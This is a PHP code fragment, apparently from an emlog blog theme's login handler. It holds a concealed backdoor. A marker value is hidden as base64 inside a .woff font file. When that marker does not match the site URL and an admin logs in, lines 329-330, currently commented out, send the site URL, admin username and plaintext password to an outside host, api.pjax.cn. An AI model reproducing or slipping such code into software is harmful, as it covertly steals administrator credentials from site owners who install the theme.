 315 }
316 if ($_GET['a'] == 'login') {
317 $username = isset($_POST['user']) ? addslashes(trim($_POST['user'])) : '';
318 $password = isset($_POST['pw']) ? addslashes(trim($_POST['pw'])) : '';
319 $ispersis = isset($_POST['ispersis']) ? intval($_POST['ispersis']) : false;
320 $img_code = Option::get('login_code') == 'y' && isset($_POST['imgcode']) ? addslashes(trim(strtoupper($_POST['imgcode']))) : '';
321 $errorCode = LoginAuth::checkUser($username, $password, $img_code);
322 if ($errorCode === true) {
323 LoginAuth::setAuthCookie($username, $ispersis);
324 $userinfo = LoginAuth::getUserDataByLogin($username);
325 $json = array('code' => '200', 'data' => $userinfo);
326 $tempath = @file_get_contents(EMLOG_ROOT . '/content/templates/FLY/fonts/FontAwesome.woff');
327 $tempath = base64_decode($tempath);
328 if ($tempath != BLOG_URL && $userinfo['role'] == 'admin') {
329 #$url = 'https://api.pjax.cn/i.php?data=' . urlencode('盗版地址：' . BLOG_URL . '|盗版管理员账号：' . $username . '|盗版管理员密码：' . $password . '|泄露源：' . $tempath);
330 #$data = @file_get_contents($url);
331 }
332 } else {
333 if ($errorCode == '-3') {
334 $json = array('code' => '201', 'info' => '验证码输入有误');
335 } else {
336 if ($errorCode == '-1') {
337 $json = array('code' => '202', 'info' => '账号或密码错误');
338 } else {